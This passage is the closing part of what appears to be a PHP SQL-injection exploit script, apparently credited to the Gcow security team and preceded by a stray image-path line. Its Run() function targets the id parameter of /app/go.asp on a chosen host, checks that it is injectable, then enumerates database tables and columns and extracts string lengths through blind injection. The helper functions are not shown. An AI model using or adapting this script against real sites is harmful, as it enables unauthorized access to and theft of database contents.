 213 function Run()
214 {
215 extract(GetHostId());
216 if(!isset($batch))
217 {
218 $HttpHttps = GetHttp();
219 $url = "{$HttpHttps}://{$host}/app/go.asp?id={$id}";
220 }
221 else
222 {
223 $url = "http://{$host}/app/go.asp?id={$id}";
224 }
225 if(!is_survival($url))
226 {
227 exit("[-] Input id error.\n");
228 }
229 $tables = TablesOrColumnsSurvival($url,GetTablesOrColumns());
230 $columns = TablesOrColumnsSurvival($url,GetTablesOrColumns("columns"),"columns");
231 print_r(GetStringLength($url,$tables,$columns));
232 }
233
234 Run();
Gcow安全团队